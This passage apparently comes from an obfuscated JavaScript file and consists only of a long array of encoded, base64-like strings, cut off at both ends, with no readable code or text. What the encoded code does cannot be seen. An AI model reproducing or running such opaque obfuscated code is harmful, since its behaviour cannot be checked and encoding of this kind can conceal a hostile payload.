Zw5bDtBzCtRQresKkdEXCkg==','KMOVUmp7wqgTPcOI','w5zDsMOqcSLDqzEsSg==','LsKuJsKVw7XDgg==','VQHDoVXDo8OuwpzDkTQ=','MsKWX07CksKB','w77DjBrCi0o=','w7d+wrnDnwc=','w41IecOpGsOfWsKfXA==','wqcsw5BDOg==','asOVSW5gwqg=','UcKuPsK/w5PDqwt9Uw==','wrcewpcBwo7DjQ==','MsOgwqJqw77DiA==','w4U4wrzCvsKrwobCrsOM','wpR2KcKzw60Dw6/Cm8ONwqpGK8OafEUwZsKSw5HDhQ==','eytqwp9RKBgyP17DokPDlmgHw5bCsBYMM8OJw7zCqcKqwos=','w5Y9w4t9w4vDq8K0wq4=','wqjCkcOuwpAwX2oMeW/Cglslw6BEw7bCuWsCw7k=','b8KqRgU+wrDChcOnwpHDrcOBI2rCkcOhwoXDssOkw6nCn8KewrvCk8Odwotlwq9mw5nCicOYw7hjT8O2w7o=','w4EIw7t0MMO0d8O6wo4awptIwo81w4B7wojClQ==','w4UrwrjCssKzwoc=','w7FVwpQ3JcKywoQFw67CrcKFeHTCvVsy','w6Imw41dI8KEIlVTwrogw4nCp28bw4TDi0TDocO8w63Ctkc=','w5TCl8KAcg/DkgPDkcKSZW3ClcOZJ8KV','w5zDuSTCuW1VPcO1','wofDhMORIgbCow==','fsOgwrluw6XDiMK+wr/DuA==','NCxhwrFQLAU1','LcKqXQElwrA=','w7xVwpQ3JcKywoQFw67CrsKQcnTCuEh6esKAw59fw5zDkQ==','w7jCisKOUSM=','w6AkwpLDk8KCwqwi','O8Kqw5bCmcOi','QBvDu0DDkg==','GMKvw7/CiMOjTQ==','X8KuPsK/w5PDqwt9U8OZQcOeR8Osw6wBwqdWw4s2woDDkcO6wrtyZsOUHx7DpVPCjMKKw6LDhG/Cn8KZwr7ChUgOE8Kjwo9fw78=','MMKddycJNw==','wrcZwocrwpTDicOWJQ==','w5Y5w49q','wpjCl8KbdhTDkg==','w5fChMKAbBbCmg/DisKFMTTClcODJcKVwobCrsKNw7jDnw==','aBjCn1XDrifChVPDn8OWeMKuwpU=','woJHYcOlDsOJGcKKScOYP04=','LcKWXUzChcKdV8KzAy0jQiVpGQ==','w5ECw7p8NsOuZsOtwo4PwpRIwoYi','NsOiwrVr','w5jCscOuwpQ6','w5NCMjXDqU5BwpjCpA==','w4nDsgzClXZRPMOFL8KQCQ==','wqLCksKKfhbDgh/DgMK8','w4RwKsK7w6MSw6TCi8KTw6ZUNsOLYg==','GXIfw7jCoMOewpoKbsOpamYI','bE/Ch0l0TwgEOEXDn3s=','wqxYwod8','woZvS1A=','wovCjls=','FcKuwqAK','YsKaXE7DhsKaQMK0E20=','w5vDm8OR','fULCgk1jSFY=','wr3DqcK8EcONVsKTw5jCrVHCog==','d0bCik9/','wps2w4NKDQ==','w7jCgsOtwpQp','w6oZwooew5jDi8OJN1HCs8OEwrzDhzPDjhJ1FsKkLT3DtMK8w5ZWE3DCjnc0wozCuE8VwrRRwpNjwojDuQ==','SsO9wqMiwoXCmA==','wpgswqXCrcOlwoHClsOCwqcJM17DmSLCt3QOw4TCnsOgZsKHJzLDkMOSwoERwrV6wrgLLBHCrg09FMOHwow=','EHcMw7w=','w4d0NMK7w64Sw7I=','wotCcsOh','bRzCh27CtsOlw7E=','w6RVNcOufMKsW8KwR1zDggXDjsO2w4Yfw4jCnMKPw7PCisO0w4TDusOCPg==','wrhjw7LDpxBBbQ==','R3o2bAnDi8KRwosAw6d0wpfDjWTDu8KSBMO8U8KhwpvDqjJe','c8KRVE/CicKbVw==','wo1HPyrDtB0Hwo3CrxHDhcOrwpvCqxFzwpbDtw==','w4dnI8Kuw6UIw6U=','ZWTCikBI','Y8OxR29T','HgvDoFw=','w77Ch8KEWg==','w63Ck8Ks','CxLDolHDug==','w5EswpY=','w6/CicKkUzjDpcKBw4ghw7TCpSM=','ISdJwp1LKAQFLQ3CqQ==','GRLDvl3DoMOv','wr3DrcKhT8OaGsKFw4nCpUrCuX3DqWEMdk1HHUjCiMK8w43DmDXDocKOYMKEwoJJ','w4U8wrjCqQ==','f8KObD0Lf2lswo9ReXjCssON','PsKMwp9N','w5VLw5DDsADCtQ==','wpjCgMKbbQ==','worCgMKWcwc=','GQhfw4rCng1Bw5A8dkk=','wpvDpcKPw6TCu8OUwrZjw5zCscK3wps=','P8K4OA==','w4kpwr7CvMKswozDl8OPwrEceg==','agfCmw==','McKqOcKdw6rDicKXE3Fgw4fCmg==','wqtxw7M=','wprCh8Kc','wpXDt8KO','wqVjw7LDpRdbM1HCtMKfF1Q=','WcKzw7TCnsOkFMKIw4RuwqTClMO7wofDlsKvYQ==','Z8OTU2BiwqU=','wpXDm8ORZgQ=','wp/DqsK8w7HCoMObw6I=','wrQ3w44=','wotmNsK/w65Ywr3ChsKew6ReI8OdYx0/dMKSwpPDkCYKFAbDjTpfw6zCigfDqynCsg0Hwq4fVWzDuBnDjMOIw5fDqcOm','wp9WcDHDslhPw4DDog==','worCmMKaeA==','wrFXwpY/','MULDkEB/WUNYfB7CmDc=','wrHCm8KCeg==','w6pSwoJWw4TDm8OVN0zDvsOFw7fClz/DkQcrA8O8bi/DoMOuw5UaV3zCgXc9w4TDtlwMwqdQwogvwpTDuxTDsV9Pd1PDhMK2w53CpQ==','w5zDo8OqbzvCoysxTcK+wpU=','w4oTw7t1','T8K7wrcNwqHCnX5vwoQYXMKnw4o=','EQhOw4U=','w7LCpMKfwp0=','wrt2w7LDqxVQ','asOjR3BF','wqxHJ8Ojd8KiTMKuC0zDkEjCmMO8w5wCwpHCkMKNwrDCjsO6w57DoMKKOHtrwpHDt20b','w7dmXAc=','woBeZMO2EsOUQA==','wp9EIDjDrgM=','wrnCrntlw7/Ci8KZ','RsOtbcO9w43DvgRnHsOIRsODQcOvw6dLw60=','woHCsjPCjnNbIMOhcA==','w681w41DOsOMP1RCwrogw4nCp28bw4TDiFfDosO/wr3Cshs=','wqQkw4FY','P8K9WwE4wrA=','wqAMw61gHQ==','AMKCwpcuwoY=','YMKjecOaw6DDi8ObEms6wo3CnlgSw6Jvw5nDscO6wpUZw5zDvMKON8O7wr4=','YMOkI8OIwr0=','eUrChERo','DWMvMQ7Cg8KDwpgXw6drw5XDk1bDpsKNDg==','JSd2woZwLBQjIA==','GsKzwqUuwp8=','wprDpcKfw6bCvg==','w4BYJTfDtA==','Mi1x','B8Kuwr0a','TsK7wrcNwqHDgzNkwoUHHcK6wpRjEUFl','w6JdwrTDjQ==','w6BbwpoiZcKlwo8Cw6jDr8KQaD0=','w65jw6zDtkNfbUzCs8OVFk7CvnBIw61ew6zDnA==','w4l9NhDDkw==','PsKDwohXCg==','wrJ6w4XDqjc=','w7DDssK7UsOa','Gw3Du1bDug==','N8KIwpJCBz4=','wpTDvcOWUQY=','w48Uw7hSHg==','w6FewrLDnj7CpQ==','w58+w6lLw6s=','wqFKwrZHUg==','woFEcsO9','OMKfwplEBzPCukc5w73Csm7Crl5h','wpXCk05Iw6LCssKZw77DvUnCksKBJsKBw6TCsMK0','w5ECw7p8NsOu','Z8KJwpVTUzXCgkMyw7rDnS3CsFZ3woPCsMKfDcO7wo/Dn8KhXCvDjllSw7MZw7HDskIXwp7Cu8OqSnvCjMKpwoPDrQLCqMKERkzDkUZvw4PCjcKXR8KwfAMUw5FBFsK/Y8OOTlATwrNHAg8=','w73CnsOwwrnCvsOyKMKMwpkVw5ESGcKLw45Lw4U=','w447wqPCtcK1','w4lrUFFhwqPDtTvCjMKrwoo6AcK6dcK+','wpJawot6aMKdwo5iw54=','w5dPw5LDuQ/Colw=','H3cpNFrDjcKNwosBw7U9w5rDnVPDp8KBGsO1RMKtw4XCp353MMKULcOAwofCgURJcGIEwp9vHcK7wqs=','OcKfcA==','w4jDu8K7UMOCaMKUw4XCoErCpFI=','AXQaw7rCug==','YcO+bkpD','NDp3wpNF','woxJfMOhFMOO','wr3DgcOQJxzCmcOqw4jCuMKBHcKF','PSl2','Rg7CnG/CvcOzw6MrFcOaACtKJA==','w73ChcKfwp1F','WcKYwrrCtzw=','wo9EdcOlA8OTW8KF','NMKQdzwG','GsK7wqkg','w787wqXCv8KgwoDCm8ORwosWaxrDnRA=','wp9EJCDDrFgJwonCuRLDlMO7w5HCuhVvwofCqkEnTSpifycNw5fDtiAow597w59mwozDvcOMGcOAADjDnGEmw6bDkXppwrDCkzZYTMKkJ1rCssOiw482XcKMwrLCk2LCqsOPwr7CvsK3BCdDw4TDlMK4w7c/woo7w5nDn3nDjVoKw7NrOMKkwq8IwpLDm2dxw6Q=','w7kUw799MMO4YsO7w7wcwptbwoskwrA=','woDDtsO1cC7DrToZVcK+','wqnDoMOseCrDrD4qZsKgwpkHwrzCtsOA','w5toS1t5w6vCtyDCkcKiw4JuTcKgdcK0GMK7w6PDu8K1wp9iw4rDnsK3w5AjKSFYwrHDjMOXw4nDjgxZd8ORwp/ClDfDijsFw5vCkQ3Cgl7DpcKiw5HCq8KLwrTChMKwwo3Ck8KzPsKjw5hicl5ww4PDjiPDqCl/wqoIw69cS8OwCMO/w7EMGB8MeUHCrcKMA0Qfw73CsQ==','TsKEw6MWWw==','HsKzwrQ=','w784wqPCqMKxwr3Cm8OHwqcn','cxLCm24=','w518Xy17','w7V7KMKYw5Q=','w4/DuDDClmBXK8OHIsKP','wrhbecO3A8OlVcKPXMOx','wqLChMKAbBbDqAzDgcKSFyvCoQ==','Yh3DmFE=','woRGwpQpPMKIwosVw67DnMOWRg==','w6oZwooew5jDi8OJN1HCs8OEwrzDnjLDkwMqXcKxIzrDtcOjw5IfCTDDnTJvwp3DtEoMwrYG','w7nDtC7CuGI=','w5/Cj8KJcCs=','EsK+wrUTwrTDgmU=','wpV+T050w63Dsg==','w6DDqMKjUcOPRcKa','w4VwNsKyw6EFw6Q=','wqQYwpMEwpnDi8OA','HsKmwqon','w7DCrcOwwqTCvsK+KcKKwrobw4hSRA==','w7rClsKXVybDqMKhw4Y=','T8K7wrcNwqHCnX5vwoQYUcKmwpZ5Wx5qIB5+w4RECUPCoMOJwq/DhcOHw4bCrcO3XhZ9w67DmcOl','wrLCul5hw4c=','w51aw6bDoRY=','wosswptsw4TDvcKHwqTChT5vwq7CmDpUwqzClSZZW8Krw5BFKcOn','wq9cwoFw','wr9EOMOxbcOxAMKmD1nDggDDlsOrwoZcw4o=','QHIuLRTDh8KCwosew5NywpQ=','awbCt0DDtjM=','w6A1wp7DlMKfw7clFQclemEsaCnCnRnDicOp','MQ3Dh1zDqw==','WcKqw7XCg8O1S8OHw4ZkwrbChMK1wpTDh8Kx','fMODWktA','SsK2wq49w5PDhVPCmRbDssK8RcOAw4Jdwp3Du8OOaMKPw45Fw6xUwr7CpsKWw5gELhIwwrAK','wqXCm8OvwpM4SCkIZTHCgh8ww6hSw7bDvw==','woHDuSnCjCFXIsOnPcKQURfCksOvEcOLIsOEw4nChCYsF8K4AjM/TMKBOcOZAsKmw7rCkMOC','w4xEw5HDsBzCtXgkYMKlYw==','wqIVwpYFwprDhsOEP04=','w681w41DOsOMLk5Ew655w4nCvW0bwpvCn0fDsQ==','E8K/woLCsyvCp2HDnsOJw6Uyw495wo8lHGLDvsK5','w67Ck8OiwpU=','wq9Vwot7bg==','wovDgsO9MR4=','ScKow58teg==','w6oZwooew5jDi8OJN1HCs8OEwrzDnjLDkwMqXcKxIzrDtcOjw5IfCT/DkSx+w4XCslhb','YsOYTmJkwrk8L8OPfcOi','cMKVVEzCgsOERcK+SigjUGdrHQbCl8OpcBsESxDCrDvDrXBuaMKEw5U=','w6fCpcKewo4=','OMKfXkbClA==','EQzDvV3DvMO/wrPDgzMZwqM=','dcKEwpJLFiTDg1Iuw7rClCLCoV13','eADDn1k=','DXouLB/DnMOMwpodw7V0w5XDnlvDuw==','wqEwwrjDi8Ku','w6TCh8OIwpEY','w585w49ow5bCtcOPw67CnWw/wpTClyZcwrrCm2hXUMK2w5gMIsOxw6LClkEbw50M','w4vDtDPCk2NdIsOvOsKa','ZBvDklDDhcKY','wqBlw6nDhBY=','NMKsIsK8w6s=','O8OrwrtAw6A=','TMKlw6oUfA==','w6vCk8KUWg==','P8KDQUzCiMKNZsK4','wr3DtMKgUsOLRcOOw5zCq03CuCLDrSgW','MsKNcA==','fcOfTm50wqQRIMOPYQ==','w4F8NcK3w6IKw6Q=','E8KmwoPCrjrDuC7DgcOCw69rwot2woUzQ3A=','YUbCnk95VA==','wqnDuMKjTMOaTg==','w6tgWAY=','KMKuM8KO','f8KXbSAaICZzwoRbLTzCvsOOTsOKJw==','worCmVVCw4DCuA==','wqI2w5E=','wpVCZcOtFcOTWMKCW8OV','B8KnSxkr','wowOw6J8OMK3d8Ogw5cCwpc=','blDCgw==','w5F6KMKqwq0Vw6jClcOb','w6VYwrXDhhI=','HAxEw4rCnxc=','wq8Dw7BFGA==','w4wjw7hLFA==','wr5CwqTDiwXColECw4fCs8Ktw5DDtcK0','w5ELw6N+','w79QwqzDjw==','EsK7w5jCu8O/','MMKOcysRNl9s','w6jCgcOy','JcOqwqVqw6rDhMK8wqLDv14=','aiFhw48=','wpPDicOJJBPCrcO4w4U=','E8Kuwr4bwqfDgnly','fcKfwplDFiTCnEczwrQ=','worCmV5Iw4TCr8K5w6A=','a0LCk01vU0oO','w7nCl8OnwpgvSGEK','wpDCiExdw4XDp8Ozwr3Dr1PCgMOBNMK0w6LCrcKiw4nCrFhywr3Cj0EQ','w5dPw4TDsBzCs1ww','FMK5JcKiw43CtEomRsKVVsOSUcOvw6ZHw71Uw4Yowo8=','L8KawpVRBzPCnA==','Jy1jwpdOPxM0','wp7DsMKJw7PCocKAwrQ+w4LCocKow4HCsw7CjjPCjcKkwqIqwrYGTsKf','w4VwIMK7w7IUw6TCnQ==','JMK9XRggw6/DhMK8wpbCt8OcPmrCmMO2wobDpcOqw6bDgw==','BMK3wqEuwoHDlFrCig==','wrvCmsOrwrrCucOlZcORwohaw5lQWg==','wpXDo8OpaTw=','LsKuLcKfw7HDlcOfEw==','w53CvMO1cDrDvXEtS8K+w54HwrvCrcO6ODFmwo1XDw0=','w4g0T05gw73CuTPCh8K9w4A/CsO6c8KjAcK7','w77Ci8KGWyQ=','G8Kzwq4nw50=','fhfDkFHDksKEwq5F','ecOTW2Jkwr8YOw==','dcKdwpNWB3vCjE0lw7DDjWbCrldhwoU=','w7lFwqzDhg==','w7nCrMKWwpZCUsK9w6rDk2N3FxQYTcOQHQ==','cBzCkmTCtsO0wq81JcOVDmBbF8Os','wqjCvsKBwphCF8Ozw6rDnXNvB0U=','MVDCgEljHEYJP0LDiTQb','w5TCusOBwqzCocOKw7p/wos=','L0ZBw4LClAgx','ZULCgw==','Vk/Cn0tmYQ==','wojDgcOzwqXCqcK0Fw==','w7VHBMOQTA==','UHY0Cw7Di8KM','DXAEw7bCusOGw5IMJg==','wojCk0tZw7/CuQ==','w5ZZPDbDo1ZMwpk=','wqF6ZW1H','ecOTUGhgwqg8PcOPag==','w4VePj0=','w5Apwq7Ct8Kg','fAnCgXk=','bxfDmljDkMKXwq9TccOWLg==','w5FSIDXDoV5MwrzCrA4=','w7zCucKcwpU=','wpk9w5Rrw5HCosKCwq7ClXpgwpjClDhQwrA=','wo1HPyrDtBBLwpLCpBvCnMKvwp3CoBVlw5PCqw==','WcKzw7TCnsOkFMKIw5lvwrzDncOxwpvDjcKncQ==','wqB2w63Drg==','wq80woIdwqA=','w7B6E8Krw6w=','w6JFwqDDhBPCoEtJ','woLDjsKOw6zCmA==','wqPDgsODWzk=','wr0wwpPDlMKfwqguFAQ=','w6DDqMKsT8OaRcKKw4LCow==','HsKXehs2','w55fwqvDsBs=','cMKtQB5zwrbCh8OywpHCs8KIaHLCksOnw4PDo8OhwqbCj8ORw7vChMOXwoh8w6p/[base64]/CgDN3axp/[base64]','WWvCuXstbHcgE3jDr0QZw6nCr8KISMKYwqx9WMOsw5TDhcOjdXzClcO7wpI=','w4TDk1AfwojDlMOVwpvCkS3DvsOTOsOmwqHCq8Ksw4fCsEBhw7zCjENcw6paFSR9wpApw73Cm8OKR8KgwpjDtcOiM8OoT8O8XMKjw5ALw7jDljwxw45cwr0=','H8KdbDhzw6TDkcKzwrHCqMOUOHvDncOww4fCpsOkwqvCn8ORw7bCmcOTwooowqRtw5nCjcKaw75h','[base64]','G8K9wojCpjrDuHHDlMOfwqF5w4d0woQiAS3Dtw==','w5vDlMKLfhbDlkDDicKAMXbCicOZdsOSwpbDu8KQw6HDl1tQVRorPFMUwq9fw4kXwq1kw4UDCUDCpCHDsMO5wp0Tw6cFBGrDpsOyTkPDijhywqseR8KsR8KHOiYgK8OhJ8K7wrLDuSQCbx/CnsKjw4Q4IsOXw5QEVcOvwpBdJgrCjMKaw6Yjw4nDs3jCscKiUsOSHMOIGsOKw7XDr8KUwoTDlBfChcKXw4gEw6kBWQMAwoPCt8Keay0Aw5bCqDAqXUItwr4DHcK9wqgHw7rCqFxIwqNdKcKUeQEZVlNkw5gVw4XDlcKmRB5Kw4HDiMKMwqTDhjo2w4bCi8OCwr/ChcKzUw==','esK5LsKcw6bDlcOIBGo6w4nCj1QEw7Qtw4XDrw==','w4EVKsOtV8OZWMKKXMOfZx5/V3UvwoXDocKuUnPCucOXwr8gMcOYK8KrRMKwXMKPZ357w70TwojChMKRQ8KhUcOXO2LCrsKVw5XCp8KvN2XDnQ/DiX/CjsKrwqfDg3zCl8OWwqHCqsO8wpXDmsORwpPClMKGEA91P8Ofw7LCrHTCuzo1w6DDnMOJw7bCmhxRw5fCgFcWTgt2','B8Kiw7zCiMOeWMKHw5M=','fcKfwplDFiTCnEczwrTClHjCqU1wwpLDrw==','[base64]/CqsOYwpXCmwbCjcKfwpNKwqM/SQpewpjCrsOQdg==','woNYw4fDswvCs0snZsO9dk3Dg8K/Tg==','bsOpSgQywqbCmMKuw4DCp8OFJmvCjsKmwpbCj8KMwoLDpcK3wpzDucK7w5phw6prw4HCm8KGw783GcO8w75Mf8KTdWDCncOnwpjDq8OOR8KdXjZ3BMO5woUAViLDpsOPwo/DgcOjSj4DaxXDt0fDt8OOMTrCmEI8wpbDvcOtw5DCg8Kaw6rCp0R3IcO6IcKEQ8KOw5zCsloUTcKILMKdw5XCscOVa8OYEhF6w7thwrHDu8K2fsOEEWBPwrXDrsOyGcO1wpvDssKBHsOGw6zDhTJvbxNyQwHCmQ==','MQzCmBszNSxsVzjCsw==','woN6S0M4w6c=','wpHCgMKCcw==','CcKjPcK9w53DpQBtDQ==','wrhtw7PDtjdR','AQdBw4LClAgJw5g=','WhlCw57Cg04cw50+dRNnwpnDpHDCung=','wqHCi8OywqXCvMK6CcKSwp0Hw4k=','XMKswpnCqSnDrw==','w4JUJDDDtlg=','wpk9w5Rrw5HCosKQwqDClmZgwpPCjyJBwq3CkCk=','aBDCjHfDuzXDm0I=','w4MDw7JaOcO7cMO6','PcKoP8KTw7XDgg==','YcKFw7M9fg==','EABxwphW','w41WJCzDslxFw5DDtVDCgQ==','w73CnsOwwrnCvsOyOsKfwpsRwpddAMKWw5RPw5jDhcK1W8KMw6M=','wpFOe8OrAcOfd8KHTsOfKQ==','wrcJwpca','TMK/w6Ix','WxLDoUvDusKmwoLDhCAZw7xjCy/CpSotwqQ=','w7gNwowbwozChcOVN0XCpcOUw7zDgijDiQk2XcKvKTHDtQ==','OsKOwohMBTM=','wp7DtsKYw6U=','VMKzw7TCnsOkFMKaw5dswqDDncO2woDDjsKgZsKTwpk=','LsKCw4/CtMOA','w6Zyw6/DsQoYbkLCusKdUkLDpndfw7BZwrHDmMO/Rw0=','wofDg8OBCBzCp8Ouw5I=','Qmc0MA==','wrdEwp48','VcKiwqg4wofCi0/CmQLDpMKsCcOcw4FRwp3Du8OOKQ==','woo4wqPCqMKxw4/CisOCwrMfIx7DnDnCsG9Nwo/ClcOkasKG','w5ZhMsKs','wqY3wpTDgQ==','wrJBwq7DmQPDrElMw4zCt8Oiw5vDrMO2GcO1XBN3','OU8qw5PCmg==','H8KOw4nCrMO+','wp3DtDTCn2wZKMOpO8KR','wr9Bwq7DmQPDrElMw4zCt8Oiw5fDrMOvD8O/QBM1Q8O2Gw==','wqAxw5ZC','b8K5Rhsnw7jCm8OywoXCpcKYJGvCkMOmw43DtMKo','Vm4Hw6rCrcKAw5UHb8O2KH0DCMKgAw==','E8KzwqQj','wo9vUk4=','wqfClcKXUybCrMKWw4Usw67CrHs7V8KTT0UmIcOQX0TDjsO6wq3CncKdaVEJwrzDpsKQwo7DgQ/DmVU=','YBrCjFHDrxvDjg==','w7kJw7NhIcOH','w5dPw5LDuQ/ColwDeMKs','IwzDq0DDusOW','E8K/woLCsyvCp3PDkMOKw7Vxw4djwogvAA==','wrXClsKIQTzCocKXw4Ypw6TDsi93VMKXWg==','wovCjFREw4I=','wrh8wpZuTA==','w7vCncOywolwSmUfb2LChl0iw7gMwqvCrG0Fwqc=','eRvCm0DCuiTDiVbDn8KddcKpwoTCu8K2VU19ai1QGWIzw6bCnHvCtBnCpS5Jw4XDncKLccKoL8ORWnJdIn7CssO5cELCoRjCmFjCvilFR8K4wqo=','Bxxkw53CjQ==','GsKhwp0Swoo=','woVLw4HDoQfCt1w=','woNWMy3DqUtM','w6nCk8OiwpY6SGsNZCbDm1E+w6BOwqk=','wrDCncOs','fMOTWE3Dm8OLQsK4XTtrVCt8GUw=','LwPCk0RsT1ZYfA==','wrMRwqXDiwPCoBREw4/Dr8Ot','w4TDk1kT','YsKXWF/DhsKKXsK2XTx7Bjp0DxXDk8O3cAgICRzDtC3DrGt0dMOIw4Y=','XWLCt21e','QMOiOcOmwoA=','w4XClcOPdxDDkgvCmMODa2nCk8OeP8OdwoTDr8KDw7DClVt6Wxc7IAoHwq0bw4sPwq06w4VXUVXDtnDDqMK1wp8Vw6VCCWzDssOyWwHDiXdgwq0BVsKsXsKALyJgLMKpccK7wq/DomxQI0bCicKjw4Y3N8ONw5FcVcK3w44Zfg/CgsKWw7l9woTCsGzCo8OnGcOaVsOHG8Ofw7zCqMKZwpzDkAPClsOQwoIFw6Q3BVNOwozDog==','w6sHw5h9PMKfwoF3w7AjBsKnK8KcwqnCpsOfwpIKF8OQw6fCpS17MsOZw7DCuEXCm8K3wpc0A2JCwrvCqw==','YMKqa8KSw7HDgsOcXDokw5/CgUQVwrsyw4vDo8O9wpULw4DDpMKOcMO5w6PDoMOwfVp7XcKcUcOGRm/DqjcgQy8zDgEswrLCqQTDhgzDhzQlw7MNwpwsfS/DmF3DvMOAwqsZAMOFwq/CtsKDWcK5w50Geg==','N8Kiwr0Jw7XDsXBs','wqwbNsK8','Y8OXTm8=','w7UNwowbwozChcOVN0XCpcOUw7jDgjDDkQ==','AcKzSic+','w7jCjsKOXizDvsKQw4c=','MsKWaiIbIG5t','QHspLh7DnMKEwoQ=','fhfDm1vDlsKT','wqAwwq7DtRdReUbCqcOVC0nDp29O','wpPDt8OhXyPDrywr','w4jDocOKJxzCqcOqw6PCpcKwGMK5w4xa','wo/ClVxZw54=','wpfDsMKJw7E=','wqtnw6zDrg5UekfCtMKWGA==','ezhqwoFIYAYnKxs=','wr5Swp8ZJMK2wpkC','wo1HPyrDtBBZwpzCpwvDn8KnwofCpx95','O8OiwqVr','JwTCh0fDo3nDmFDDncOVOsK+woXCu8KtVAM=','E8Kuwo7CtDbDvGY=','w60uwoDCj8KJ','anUMFjY=','DcKqwrobwrk=','EMKsM8K3w5I=','wrxZwo40PA==','SMKsw6UyeA==','w7JEwrPDmBLCr00=','w6fCvcKdwpBY','wpTCk1tMw4LCtMKzw7w=','CgfDolfDr8Ov','w4lrUFFhwqPDpzXCj8K3wooxGsKgZMKjAsK5w67DrcK+w4k=','EsKzwrMqw57Di17CgA==','w4lrUFFhwqPDpzXCj8K3wooxGsKgZMKjAsK5w67DvcKrw585wpvCk8K5w50jJTlJ','YsK5Rhsnw7jCm8OywoXCpcKYKGvCicOww4fDqMKow6XCmcOTw7fClcOA','WynCmX/Ctg==','TyDChEDDuQ==','wqhNwpBm','w5nDvDTCmyxdKg==','wr3DrcKhT8OaGsKTw43Co1vDoW3DuTgRdEINDgzCmsK5woHDiSnDqA==','wpfDp8KJw6rCpMOf','wr3DrcKhT8OaGsKTw43Co1vDoW3DuTgRdEJT','b8KmwqnCpTI=','wrTDjsOhLh0=','A8K7Wx8y','w7jCpMKfwpI=','w6fCm8OvwpY=','cMKQXkTCi8KMXMKjXQ==','w4QOw6RqIQ==','w4RJw5bDvBjCpA==','w4Mlw5RBOA==','w5ZgLcK3w5I=','w4XCh8KffgzCiQ==','d8KIw4YFV8Oy','wq0ewrLDngXCrldKwpU=','wotmMsKsw68Iw6bDkQ==','wqjDosKCwo1eWMO+w6HCgg==','wrXClsKIQTzCocKXw4Ypw6Q=','DBDDp1U=','UMKow78j','w59hK8Ky','OBtOwrRb','w5oew7Bew4I=','woopwr7CuMKtwovCjMOGw7kKbxvDjGDCtGFEw4vClcOgZsKbOjnDkMOIwokAwrNtw7QIMQLDsw==','wrLCisO7wonCpsK+OcKN','OcKYwohRHDg=','bsOXXm8=','I20cw6DCtcOIwp1VKcOtZHcGAcK3HmHDr23CgcKxPhBCZ8Oow54=','w7xhQg==','wpTDpcKew6jCtcOIw7Rkw5vCssOywozCqBXCiDU=','RsKsw6Q8c8OIUMOXfMOSwqnDtMKpMBvChg==','wobDtsO9aA==','wozCjlFA','w4NwPsKq','FMKzwqQgwpTDlFDCjQvDpcKsBMOGw4Bcwoo=','w4c7wr8=','w7NQwqLDgRDCs1ZYw4XCtsOiw5bDtsO3FMOi','wqwkwpLDjMKMwqgoDw04emstaiPCnQ==','wpfCgsK1Vwo=','w4ZZw5E=','w71VJcOlcMOsAsKwA1jDiwE=','BAhfw4jCmRc=','w4RhRRJDw5MxfxjDi28URg3CpW9u','bizCnE7DvA==','w6LCi8OmwpE0','w4M/w5J1','wqVwSVdX','FwZBw4LChQ==','woR0U01n','L8KuJ8Kc','wqlyw7DDpxBR','dcKdwpNWB3vCjE0lw7DDjWbCrldhwoXCvcOTHcOrwprDgMOjXg==','SsKhwrcqwp3ChlzClATDssOyWsKLw45GwozDvcKMdsONw5JHwqRHwrbCtMONw4QGPVkqwrZVUsKs','OcKqKMKS','w5zDqTTCiA==','w7LCosKfwo0BRMO5w7zDmQ==','JsOeXUjClMKOVw==','w4JxJcKMw5k=','woPCvSE=','wr5Cwo8o','w4oVw7N/','RcK5w7Ml','wpnCmFxuw5rCvMKvw6E=','ZBHChkHCuj3DnFTDl8KdesK5wpfCrsO0VwxvYDI=','I13Dm2bCvcO/w7d0I8OCACATEMOmEnNT','wr43wpTDl8KOwrQj','wpgswqXCrcOlwoHClsOCwqcJM17DhCjCqnUOw4/CnsOmc8OfNjjCk8OPwokewqY9wqtAOhnCqF07CsKEw4HCoATClcKjTsKxJVUEVFjDvATDqkUJw5Epwo8iwqvDuMKjwovDhQ3ColXDq1c3SsK6','wrAUwo0M','w5VyMMKGw4k=','wpDDtMOzRAY=','w6Apwp7DhsKPwr8j','FHEJw73CvMOJ','w7TDuMK6','EMK3wqIv','w4nDpcKRw7fDr8OQw6h+w5vDu8K2woHDqgrChDXCkMKxwqQiwrgIW8KdWMOSwobDu8OIFiRZwow=','w6fCl8OvwpopUg==','w7XDvinComs=','wrHCl8KGRwg=','NRzDmhTDtDjDiULDicKNNcKrwpnCq8K+XhkgcTdQWHdyw6fCnDPCskHCpjNCw4zClcKRKcKxJMOARDcPcw==','w70kwoJYPMKEKhwC','wpHDvMOraCrDoCs=','w6/Cj8KTXi0=','wrfDncOgw4M=','w4XCkMKGaULDlAHDhMKSOyTDnsOLLsKVwpDCo8KTw7zDnFJqQlgoO0JBw65Xw4RBw7J1w5dKG1fDvGXCocK6','MMOswrh3w63Dg8Kk','wqURwpYP','YMOPQlnCh8KHDA==','wp5Lw4XDlV50Um8=','bcORcD4ePDUjw5dBeXLCs8OLTsKUKMKcw4xVKCBqcMKiw6MgwpwuAlrDqcKZaMKCw5TCpcKQw4A4JTDCvlsfw7LChTE/ZlNDw6k=','w6ocw4MAworDjcODawA=','w6E2wpTDhsKZwrkvRRJhfCo=','ScKmwpnCrDo=','RAbDp07CrsOowp7DhDQPw6wvGCfCoityw741woUhw7zDs8K1w5fDgA3Dr8OMw5pxNGzCpsKdGsOGE3TDpkjDgA==','w53DoMOgfT3DrTdnSMOvw5tC','ccOCam4cPmpwwpgVe3fCvsKKW8KGOMOdw4JRfjRkM8Osw7kswo00GRbDusOXLsKMwoLDrcKdwp86NnbDpA5Gwq0=','OS1rwpVIJQ==','IQ7ChWrCtsKv','YMOkOMKKw6LDicKE','aSxswoQcLhonPw3DsQLDn2APw5fDsxUWesOaw7DCqcOrwpgXd8OVw5dUccK4woMbP8K9VxcPbMOVwq8=','w6hBwpAYwpnDhsKb','GMOiw7QndcOUAcKCLsOfwqTDtMKqPQfCh8KcUyHDvnYjw6JpwrokwqFdw5nDlljDvcOgC8ONwqrDnhIKw5DDi8OrwqbDim3DjcObEcKiMlVERw==','wqlmw6TDgRJUbVA=','wqo3wp7Dl8KIwrs3WgAzO2cwJirChkvDmMOvAMO0w5ZabTdAwpRA','L8K6Wg==','HnEGw63DtMOew54Sbg==','wo1HPyrDtBBLwpLCpBvCnMKvwp3CoBVlw5PDtlYmV2M5','BMKzw7rCgw==','w6fCucKIwpVJ','w5cJw7J8M8OzbcOsw4c=','a0zCnlwgT0wfOw==','D8Ouw7fCjMOiXsKP','eBfDjkA=','woFuw6bDqSs=','fFDCqF9i','AsKqwrYRwrvDmX9hwow0DsKj','XsKuwoPCrzHDo2DDkMOBw5Rww4tywpEhCSfDicK5Gg==','w6/CgMOuwo0+W3RYaS3Cml0jwqxHwrLCv3kUw6kJwrF7K8KbcnPDjQ==','wpHDoMO2